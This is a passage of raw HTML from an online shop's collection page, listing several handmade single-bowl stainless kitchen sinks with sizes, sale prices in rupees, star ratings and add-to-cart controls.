data-srcset="//ruheindia.com/cdn/shop/files/1_aad67ff3-b581-4b68-9995-a4dc30ea759a.png?v=1753089242&width=400 320w, //ruheindia.com/cdn/shop/files/1_aad67ff3-b581-4b68-9995-a4dc30ea759a.png?v=1753089242&width=575 460w, //ruheindia.com/cdn/shop/files/1_aad67ff3-b581-4b68-9995-a4dc30ea759a.png?v=1753089242&width=750 600w, //ruheindia.com/cdn/shop/files/1_aad67ff3-b581-4b68-9995-a4dc30ea759a.png?v=1753089242&width=875 700w, //ruheindia.com/cdn/shop/files/1_aad67ff3-b581-4b68-9995-a4dc30ea759a.png?v=1753089242&width=1000 800w, //ruheindia.com/cdn/shop/files/1_aad67ff3-b581-4b68-9995-a4dc30ea759a.png?v=1753089242&width=1125 900w, //ruheindia.com/cdn/shop/files/1_aad67ff3-b581-4b68-9995-a4dc30ea759a.png?v=1753089242&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/1_aad67ff3-b581-4b68-9995-a4dc30ea759a.png?v=1753089242&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%201500'%3E%3C/svg%3E"
    
      class="img-fit card__main-image  no-js-hidden"
    
data-media-id="34193567252700"
    loading="lazy"
    width="1500.0"
    height="1500"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/1_aad67ff3-b581-4b68-9995-a4dc30ea759a.png?v=1753089242&width=460"
        loading="lazy"
        
          class="img-fit card__main-image "
        width="1500.0"
        height="1500"
        alt=""
      >
    </noscript>

<img
    
data-srcset="//ruheindia.com/cdn/shop/files/4_2e2d359a-4060-4480-a011-e8b58e3151fd.png?v=1753089242&width=400 320w, //ruheindia.com/cdn/shop/files/4_2e2d359a-4060-4480-a011-e8b58e3151fd.png?v=1753089242&width=575 460w, //ruheindia.com/cdn/shop/files/4_2e2d359a-4060-4480-a011-e8b58e3151fd.png?v=1753089242&width=750 600w, //ruheindia.com/cdn/shop/files/4_2e2d359a-4060-4480-a011-e8b58e3151fd.png?v=1753089242&width=875 700w, //ruheindia.com/cdn/shop/files/4_2e2d359a-4060-4480-a011-e8b58e3151fd.png?v=1753089242&width=1000 800w, //ruheindia.com/cdn/shop/files/4_2e2d359a-4060-4480-a011-e8b58e3151fd.png?v=1753089242&width=1125 900w, //ruheindia.com/cdn/shop/files/4_2e2d359a-4060-4480-a011-e8b58e3151fd.png?v=1753089242&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/4_2e2d359a-4060-4480-a011-e8b58e3151fd.png?v=1753089242&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%201500'%3E%3C/svg%3E"
    
      class="img-fit card__hover-image  no-js-hidden"
    loading="lazy"
    width="1500.0"
    height="1500"
    alt="Handmade Single Bowl Kitchen Sink (22 x 18 x 10 Inches)"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/4_2e2d359a-4060-4480-a011-e8b58e3151fd.png?v=1753089242&width=460"
        loading="lazy"
        
          class="img-fit card__hover-image "
        width="1500.0"
        height="1500"
        alt="Handmade Single Bowl Kitchen Sink (22 x 18 x 10 Inches)"
      >
    </noscript>
</a><div class="product-label-container absolute top-0 start"><div class="product-label-wrapper flex">
          <span class="product-label product-label--sale">
            
              <svg class="icon icon--price_tag" width="14" height="14" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z" fill-rule="evenodd"/>
        <path fill="currentColor" d="M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z" fill-rule="evenodd"/></svg>
            
            Sale
          </span>
        </div></div></div>

    <div class="card__info-container flex flex-col flex-auto relative">
      <div class="card__info w-full">
        <div class="card__info-inner flex flex-col h-full w-full"><p class="card__title  mt-1 mb-0">
            <a href="/collections/handmade-single-bowl/products/handmade-single-bowl-kitchen-sink-22-x-18-x-10" class="card-link text-current js-prod-link">Handmade Single Bowl Kitchen Sink (22 x 18 x 10 Inches)</a>
          </p>
          <b2bridge-product-card-table productid="8811876352220"></b2bridge-product-card-table>
          <div class="price-rating">
            <!-- Start of Judge.me code -->
            <div class="jm-badge" style="display: flex;"><div
                style=""
                class="jdgm-widget jdgm-preview-badge"
                data-id="8811876352220"
                data-auto-install="false"
              >
                <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.33' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.33' tabindex='0' aria-label='4.33 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div>
              </div>
              
                <span class="ratingValue" style="margin-right: 6px; margin-left: 6px;">4.3</span>
                <span class="sep">|</span>
                <div class="count" style="display: flex;">
                  (3
                   Ratings) 
                </div>
              
            </div>
            <!-- End of Judge.me code --><div class="flex grow items-end"><div class="price price--on-sale price--bottom">


<!-- coded by shivam -->


  
  <div class="price__default">

    
    
    
 <span class="price__current">₹9,198.00
</span>
 
    <!-- end of shivam's code  --><div class='cp-sale'>
    <div class="comaparision-price">
    <s class="price__was">₹12,264.00
</s>
    </div>
    <span class="badge badge--on-sale">25%&nbspOff</span> 
    </div>  
    

   </div>
  

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <span class="price__current">Unavailable</span>
  </div>
</div>
</div></div><div class="card__swatches mt-2 pb-1 pt-3 flex items-start relative"><input
                        type="radio"
                        class="opt-btn visually-hidden js-option"
                        name="template--21429614772444__collection-products-8811876352220-color-option"
                        id="template--21429614772444__collection-products-8811876352220-color-opt-0"
                        value="Silver"
                        data-variant-id="47136121454812"
                        
                          checked
                        
                      >
                      <label
                        class="opt-label opt-label--swatch relative swatch-shape--circle"
                        title="Silver"
                        data-swatch="silver"
                        for="template--21429614772444__collection-products-8811876352220-color-opt-0"
                      ><span class="visually-hidden">Silver</span>
                      </label></div></div>
      </div><div
          class="
            card__quick-add
            mob:card__quick-add--below
            
            
            
          "
        ><div class="no-js-hidden">
              
              <button
                type="button"
                class="btn btn--primary w-full js-quick-add"
                aria-haspopup="dialog"
                data-product-url="/collections/handmade-single-bowl/products/handmade-single-bowl-kitchen-sink-22-x-18-x-10"
                data-product-default-variant="false"
                
                  data-selected-color="Silver"
                
              >
                
                <span class="quick-add-btn-text block pointer-events-none">
                  
Add to cart</span>
              </button>
              
              <a href="/collections/handmade-single-bowl/products/handmade-single-bowl-kitchen-sink-22-x-18-x-10" class="btn btn--secondary quick-add-view-btn">View details</a>
            </div></div></div>
  </product-card></li>
                

                <li class="js-pagination-result"><product-card class="card card--product h-full card--no-lines card--product-compare relative flex"><div class="card__compare no-js-hidden text-sm">
        <input
          type="checkbox"
          class="checkbox checkbox--compare js-compare-checkbox"
          id="compare-8033688027356"
          data-product-id="8033688027356"
          data-product-url="/collections/handmade-single-bowl/products/handmade-single-bowl-with-tap-hole-kitchen-sink-22-x-18-x-10"
        >
        <label for="compare-8033688027356">Compare</label>
      </div><div class="card__media has-hover-image relative">
      <a
        href="/collections/handmade-single-bowl/products/handmade-single-bowl-with-tap-hole-kitchen-sink-22-x-18-x-10"
        aria-label="Handmade Single Bowl with Tap Hole Kitchen Sink (22 x 18 x 10 Inches)"
        class="media block relative js-prod-link"
        style="padding-top: 100%;"
        tabindex="-1"
      ><img
    
data-srcset="//ruheindia.com/cdn/shop/files/1_7ca1668d-d4b2-4767-8a44-a3e3b7050647.png?v=1753092140&width=400 320w, //ruheindia.com/cdn/shop/files/1_7ca1668d-d4b2-4767-8a44-a3e3b7050647.png?v=1753092140&width=575 460w, //ruheindia.com/cdn/shop/files/1_7ca1668d-d4b2-4767-8a44-a3e3b7050647.png?v=1753092140&width=750 600w, //ruheindia.com/cdn/shop/files/1_7ca1668d-d4b2-4767-8a44-a3e3b7050647.png?v=1753092140&width=875 700w, //ruheindia.com/cdn/shop/files/1_7ca1668d-d4b2-4767-8a44-a3e3b7050647.png?v=1753092140&width=1000 800w, //ruheindia.com/cdn/shop/files/1_7ca1668d-d4b2-4767-8a44-a3e3b7050647.png?v=1753092140&width=1125 900w, //ruheindia.com/cdn/shop/files/1_7ca1668d-d4b2-4767-8a44-a3e3b7050647.png?v=1753092140&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/1_7ca1668d-d4b2-4767-8a44-a3e3b7050647.png?v=1753092140&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%201500'%3E%3C/svg%3E"
    
      class="img-fit card__main-image  no-js-hidden"
    
data-media-id="34213496029404"
    loading="lazy"
    width="1500.0"
    height="1500"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/1_7ca1668d-d4b2-4767-8a44-a3e3b7050647.png?v=1753092140&width=460"
        loading="lazy"
        
          class="img-fit card__main-image "
        width="1500.0"
        height="1500"
        alt=""
      >
    </noscript>

<img
    
data-srcset="//ruheindia.com/cdn/shop/files/4_0aa34747-12f5-4311-9343-700eada69f54.png?v=1753092140&width=400 320w, //ruheindia.com/cdn/shop/files/4_0aa34747-12f5-4311-9343-700eada69f54.png?v=1753092140&width=575 460w, //ruheindia.com/cdn/shop/files/4_0aa34747-12f5-4311-9343-700eada69f54.png?v=1753092140&width=750 600w, //ruheindia.com/cdn/shop/files/4_0aa34747-12f5-4311-9343-700eada69f54.png?v=1753092140&width=875 700w, //ruheindia.com/cdn/shop/files/4_0aa34747-12f5-4311-9343-700eada69f54.png?v=1753092140&width=1000 800w, //ruheindia.com/cdn/shop/files/4_0aa34747-12f5-4311-9343-700eada69f54.png?v=1753092140&width=1125 900w, //ruheindia.com/cdn/shop/files/4_0aa34747-12f5-4311-9343-700eada69f54.png?v=1753092140&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/4_0aa34747-12f5-4311-9343-700eada69f54.png?v=1753092140&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%201500'%3E%3C/svg%3E"
    
      class="img-fit card__hover-image  no-js-hidden"
    loading="lazy"
    width="1500.0"
    height="1500"
    alt="Handmade Single Bowl with Tap Hole Kitchen Sink (22 x 18 x 10 Inches)"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/4_0aa34747-12f5-4311-9343-700eada69f54.png?v=1753092140&width=460"
        loading="lazy"
        
          class="img-fit card__hover-image "
        width="1500.0"
        height="1500"
        alt="Handmade Single Bowl with Tap Hole Kitchen Sink (22 x 18 x 10 Inches)"
      >
    </noscript>
</a><div class="product-label-container absolute top-0 start"><div class="product-label-wrapper flex">
          <span class="product-label product-label--sale">
            
              <svg class="icon icon--price_tag" width="14" height="14" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z" fill-rule="evenodd"/>
        <path fill="currentColor" d="M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z" fill-rule="evenodd"/></svg>
            
            Sale
          </span>
        </div></div></div>

    <div class="card__info-container flex flex-col flex-auto relative">
      <div class="card__info w-full">
        <div class="card__info-inner flex flex-col h-full w-full"><p class="card__title  mt-1 mb-0">
            <a href="/collections/handmade-single-bowl/products/handmade-single-bowl-with-tap-hole-kitchen-sink-22-x-18-x-10" class="card-link text-current js-prod-link">Handmade Single Bowl with Tap Hole Kitchen Sink (22 x 18 x 10 Inches)</a>
          </p>
          <b2bridge-product-card-table productid="8033688027356"></b2bridge-product-card-table>
          <div class="price-rating">
            <!-- Start of Judge.me code -->
            <div class="jm-badge" style="display: flex;"><div
                style=""
                class="jdgm-widget jdgm-preview-badge"
                data-id="8033688027356"
                data-auto-install="false"
              >
                <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.50' data-number-of-reviews='4' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.50' tabindex='0' aria-label='4.50 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 4 reviews </span> </div>
              </div>
              
                <span class="ratingValue" style="margin-right: 6px; margin-left: 6px;">4.5</span>
                <span class="sep">|</span>
                <div class="count" style="display: flex;">
                  (4
                   Ratings) 
                </div>
              
            </div>
            <!-- End of Judge.me code --><div class="flex grow items-end"><div class="price price--on-sale price--bottom">


<!-- coded by shivam -->


  
  <div class="price__default">

    
    
    
 <span class="price__current">₹10,051.00
</span>
 
    <!-- end of shivam's code  --><div class='cp-sale'>
    <div class="comaparision-price">
    <s class="price__was">₹13,401.00
</s>
    </div>
    <span class="badge badge--on-sale">24%&nbspOff</span> 
    </div>  
    

   </div>
  

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <span class="price__current">Unavailable</span>
  </div>
</div>
</div></div><div class="card__swatches mt-2 pb-1 pt-3 flex items-start relative"><input
                        type="radio"
                        class="opt-btn visually-hidden js-option"
                        name="template--21429614772444__collection-products-8033688027356-color-option"
                        id="template--21429614772444__collection-products-8033688027356-color-opt-0"
                        value="Silver"
                        data-variant-id="47136205078748"
                        
                          checked
                        
                      >
                      <label
                        class="opt-label opt-label--swatch relative swatch-shape--circle"
                        title="Silver"
                        data-swatch="silver"
                        for="template--21429614772444__collection-products-8033688027356-color-opt-0"
                      ><span class="visually-hidden">Silver</span>
                      </label></div></div>
      </div><div
          class="
            card__quick-add
            mob:card__quick-add--below
            
            
            
          "
        ><div class="no-js-hidden">
              
              <button
                type="button"
                class="btn btn--primary w-full js-quick-add"
                aria-haspopup="dialog"
                data-product-url="/collections/handmade-single-bowl/products/handmade-single-bowl-with-tap-hole-kitchen-sink-22-x-18-x-10"
                data-product-default-variant="false"
                
                  data-selected-color="Silver"
                
              >
                
                <span class="quick-add-btn-text block pointer-events-none">
                  
Add to cart</span>
              </button>
              
              <a href="/collections/handmade-single-bowl/products/handmade-single-bowl-with-tap-hole-kitchen-sink-22-x-18-x-10" class="btn btn--secondary quick-add-view-btn">View details</a>
            </div></div></div>
  </product-card></li>
                

                <li class="js-pagination-result"><product-card class="card card--product h-full card--no-lines card--product-compare relative flex"><div class="card__compare no-js-hidden text-sm">
        <input
          type="checkbox"
          class="checkbox checkbox--compare js-compare-checkbox"
          id="compare-8033668858076"
          data-product-id="8033668858076"
          data-product-url="/collections/handmade-single-bowl/products/handmade-single-bowl-with-tap-hole-kitchen-sink-21-x-18-x-10"
        >
        <label for="compare-8033668858076">Compare</label>
      </div><div class="card__media has-hover-image relative">
      <a
        href="/collections/handmade-single-bowl/products/handmade-single-bowl-with-tap-hole-kitchen-sink-21-x-18-x-10"
        aria-label="Handmade Single Bowl with Tap Hole Kitchen Sink (21 x 18 x 10 Inches)"
        class="media block relative js-prod-link"
        style="padding-top: 100%;"
        tabindex="-1"
      ><img
    
data-srcset="//ruheindia.com/cdn/shop/files/1_13b8ede5-b222-4913-a701-133c4cd57f0e.png?v=1753092141&width=400 320w, //ruheindia.com/cdn/shop/files/1_13b8ede5-b222-4913-a701-133c4cd57f0e.png?v=1753092141&width=575 460w, //ruheindia.com/cdn/shop/files/1_13b8ede5-b222-4913-a701-133c4cd57f0e.png?v=1753092141&width=750 600w, //ruheindia.com/cdn/shop/files/1_13b8ede5-b222-4913-a701-133c4cd57f0e.png?v=1753092141&width=875 700w, //ruheindia.com/cdn/shop/files/1_13b8ede5-b222-4913-a701-133c4cd57f0e.png?v=1753092141&width=1000 800w, //ruheindia.com/cdn/shop/files/1_13b8ede5-b222-4913-a701-133c4cd57f0e.png?v=1753092141&width=1125 900w, //ruheindia.com/cdn/shop/files/1_13b8ede5-b222-4913-a701-133c4cd57f0e.png?v=1753092141&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/1_13b8ede5-b222-4913-a701-133c4cd57f0e.png?v=1753092141&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%201500'%3E%3C/svg%3E"
    
      class="img-fit card__main-image  no-js-hidden"
    
data-media-id="34213490000092"
    loading="lazy"
    width="1500.0"
    height="1500"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/1_13b8ede5-b222-4913-a701-133c4cd57f0e.png?v=1753092141&width=460"
        loading="lazy"
        
          class="img-fit card__main-image "
        width="1500.0"
        height="1500"
        alt=""
      >
    </noscript>
<img
    
data-srcset="//ruheindia.com/cdn/shop/files/4_2585933a-5f46-4e98-b039-6158ef486339.png?v=1753092141&width=400 320w, //ruheindia.com/cdn/shop/files/4_2585933a-5f46-4e98-b039-6158ef486339.png?v=1753092141&width=575 460w, //ruheindia.com/cdn/shop/files/4_2585933a-5f46-4e98-b039-6158ef486339.png?v=1753092141&width=750 600w, //ruheindia.com/cdn/shop/files/4_2585933a-5f46-4e98-b039-6158ef486339.png?v=1753092141&width=875 700w, //ruheindia.com/cdn/shop/files/4_2585933a-5f46-4e98-b039-6158ef486339.png?v=1753092141&width=1000 800w, //ruheindia.com/cdn/shop/files/4_2585933a-5f46-4e98-b039-6158ef486339.png?v=1753092141&width=1125 900w, //ruheindia.com/cdn/shop/files/4_2585933a-5f46-4e98-b039-6158ef486339.png?v=1753092141&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/4_2585933a-5f46-4e98-b039-6158ef486339.png?v=1753092141&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%201500'%3E%3C/svg%3E"
    
      class="img-fit card__hover-image  no-js-hidden"
    loading="lazy"
    width="1500.0"
    height="1500"
    alt="Handmade Single Bowl with Tap Hole Kitchen Sink (21 x 18 x 10 Inches)"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/4_2585933a-5f46-4e98-b039-6158ef486339.png?v=1753092141&width=460"
        loading="lazy"
        
          class="img-fit card__hover-image "
        width="1500.0"
        height="1500"
        alt="Handmade Single Bowl with Tap Hole Kitchen Sink (21 x 18 x 10 Inches)"
      >
    </noscript>
</a><div class="product-label-container absolute top-0 start"><div class="product-label-wrapper flex">
          <span class="product-label product-label--sale">
            
              <svg class="icon icon--price_tag" width="14" height="14" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z" fill-rule="evenodd"/>
        <path fill="currentColor" d="M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z" fill-rule="evenodd"/></svg>
            
            Sale
          </span>
        </div></div></div>

    <div class="card__info-container flex flex-col flex-auto relative">
      <div class="card__info w-full">
        <div class="card__info-inner flex flex-col h-full w-full"><p class="card__title  mt-1 mb-0">
            <a href="/collections/handmade-single-bowl/products/handmade-single-bowl-with-tap-hole-kitchen-sink-21-x-18-x-10" class="card-link text-current js-prod-link">Handmade Single Bowl with Tap Hole Kitchen Sink (21 x 18 x 10 Inches)</a>
          </p>
          <b2bridge-product-card-table productid="8033668858076"></b2bridge-product-card-table>
          <div class="price-rating">
            <!-- Start of Judge.me code -->
            <div class="jm-badge" style="display: flex;"><div
                style=""
                class="jdgm-widget jdgm-preview-badge"
                data-id="8033668858076"
                data-auto-install="false"
              >
                <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.75' data-number-of-reviews='4' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.75' tabindex='0' aria-label='4.75 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 4 reviews </span> </div>
              </div>
              
                <span class="ratingValue" style="margin-right: 6px; margin-left: 6px;">4.8</span>
                <span class="sep">|</span>
                <div class="count" style="display: flex;">
                  (4
                   Ratings) 
                </div>
              
            </div>
            <!-- End of Judge.me code --><div class="flex grow items-end"><div class="price price--on-sale price--bottom">


<!-- coded by shivam -->


  
  <div class="price__default">

    
    
    
 <span class="price__current">₹9,900.00
</span>
 
    <!-- end of shivam's code  --><div class='cp-sale'>
    <div class="comaparision-price">
    <s class="price__was">₹13,200.00
</s>
    </div>
    <span class="badge badge--on-sale">25%&nbspOff</span> 
    </div>  
    

   </div>
  

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <span class="price__current">Unavailable</span>
  </div>
</div>
</div></div><div class="card__swatches mt-2 pb-1 pt-3 flex items-start relative"><input
                        type="radio"
                        class="opt-btn visually-hidden js-option"
                        name="template--21429614772444__collection-products-8033668858076-color-option"
                        id="template--21429614772444__collection-products-8033668858076-color-opt-0"
                        value="Silver"
                        data-variant-id="47136205111516"
                        
                          data-media-id="34213490000092"
                        
                          checked
                        
                      >
                      <label
                        class="opt-label opt-label--swatch relative swatch-shape--circle"
                        title="Silver"
                        data-swatch="silver"
                        for="template--21429614772444__collection-products-8033668858076-color-opt-0"
                      ><span class="visually-hidden">Silver</span>
                      </label></div></div>
      </div><div
          class="
            card__quick-add
            mob:card__quick-add--below
            
            
            
          "
        ><div class="no-js-hidden">
              
              <button
                type="button"
                class="btn btn--primary w-full js-quick-add"
                aria-haspopup="dialog"
                data-product-url="/collections/handmade-single-bowl/products/handmade-single-bowl-with-tap-hole-kitchen-sink-21-x-18-x-10"
                data-product-default-variant="false"
                
                  data-selected-color="Silver"
                
              >
                
                <span class="quick-add-btn-text block pointer-events-none">
                  
Add to cart</span>
              </button>
              
              <a href="/collections/handmade-single-bowl/products/handmade-single-bowl-with-tap-hole-kitchen-sink-21-x-18-x-10" class="btn btn--secondary quick-add-view-btn">View details</a>
            </div></div></div>
  </product-card></li>
                

                <li class="js-pagination-result"><product-card class="card card--product h-full card--no-lines card--product-compare relative flex"><div class="card__compare no-js-hidden text-sm">
        <input
          type="checkbox"
          class="checkbox checkbox--compare js-compare-checkbox"
          id="compare-8033654112476"
          data-product-id="8033654112476"
          data-product-url="/collections/handmade-single-bowl/products/handmade-single-bowl-with-tap-hole-kitchen-sink-20-x-17-x-10"
        >
        <label for="compare-8033654112476">Compare</label>
      </div><div class="card__media has-hover-image relative">
      <a
        href="/collections/handmade-single-bowl/products/handmade-single-bowl-with-tap-hole-kitchen-sink-20-x-17-x-10"
        aria-label="Handmade Single Bowl with Tap Hole Kitchen Sink (20 x 17 x 10 Inches)"
        class="media block relative js-prod-link"
        style="padding-top: 100%;"
        tabindex="-1"
      ><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Artboard1_bfdbe546-738c-4205-85b7-22d3e4c91b17.png?v=1753704137&width=400 320w, //ruheindia.com/cdn/shop/files/Artboard1_bfdbe546-738c-4205-85b7-22d3e4c91b17.png?v=1753704137&width=575 460w, //ruheindia.com/cdn/shop/files/Artboard1_bfdbe546-738c-4205-85b7-22d3e4c91b17.png?v=1753704137&width=750 600w, //ruheindia.com/cdn/shop/files/Artboard1_bfdbe546-738c-4205-85b7-22d3e4c91b17.png?v=1753704137&width=875 700w, //ruheindia.com/cdn/shop/files/Artboard1_bfdbe546-738c-4205-85b7-22d3e4c91b17.png?v=1753704137&width=1000 800w, //ruheindia.com/cdn/shop/files/Artboard1_bfdbe546-738c-4205-85b7-22d3e4c91b17.png?v=1753704137&width=1125 900w, //ruheindia.com/cdn/shop/files/Artboard1_bfdbe546-738c-4205-85b7-22d3e4c91b17.png?v=1753704137&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Artboard1_bfdbe546-738c-4205-85b7-22d3e4c91b17.png?v=1753704137&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%201500'%3E%3C/svg%3E"
    
      class="img-fit card__main-image  no-js-hidden"
    
data-media-id="35324051259612"
    loading="lazy"
    width="1500.0"
    height="1500"
    alt="Handmade Single Bowl with Tap Hole Kitchen Sink (20 x 17 x 10 Inches)"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Artboard1_bfdbe546-738c-4205-85b7-22d3e4c91b17.png?v=1753704137&width=460"
        loading="lazy"
        
          class="img-fit card__main-image "
        width="1500.0"
        height="1500"
        alt="Handmade Single Bowl with Tap Hole Kitchen Sink (20 x 17 x 10 Inches)"
      >
    </noscript>
<img
    
data-srcset="//ruheindia.com/cdn/shop/files/Artboard2_bda7f052-ef8e-4d5f-a74c-89d7acf3e75b.png?v=1753704137&width=400 320w, //ruheindia.com/cdn/shop/files/Artboard2_bda7f052-ef8e-4d5f-a74c-89d7acf3e75b.png?v=1753704137&width=575 460w, //ruheindia.com/cdn/shop/files/Artboard2_bda7f052-ef8e-4d5f-a74c-89d7acf3e75b.png?v=1753704137&width=750 600w, //ruheindia.com/cdn/shop/files/Artboard2_bda7f052-ef8e-4d5f-a74c-89d7acf3e75b.png?v=1753704137&width=875 700w, //ruheindia.com/cdn/shop/files/Artboard2_bda7f052-ef8e-4d5f-a74c-89d7acf3e75b.png?v=1753704137&width=1000 800w, //ruheindia.com/cdn/shop/files/Artboard2_bda7f052-ef8e-4d5f-a74c-89d7acf3e75b.png?v=1753704137&width=1125 900w, //ruheindia.com/cdn/shop/files/Artboard2_bda7f052-ef8e-4d5f-a74c-89d7acf3e75b.png?v=1753704137&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Artboard2_bda7f052-ef8e-4d5f-a74c-89d7acf3e75b.png?v=1753704137&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%201500'%3E%3C/svg%3E"
    
      class="img-fit card__hover-image  no-js-hidden"
    loading="lazy"
    width="1500.0"
    height="1500"
    alt="Handmade Single Bowl with Tap Hole Kitchen Sink (20 x 17 x 10 Inches)"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Artboard2_bda7f052-ef8e-4d5f-a74c-89d7acf3e75b.png?v=1753704137&width=460"
        loading="lazy"
        
          class="img-fit card__hover-image "
        width="1500.0"
        height="1500"
        alt="Handmade Single Bowl with Tap Hole Kitchen Sink (20 x 17 x 10 Inches)"
      >
    </noscript>
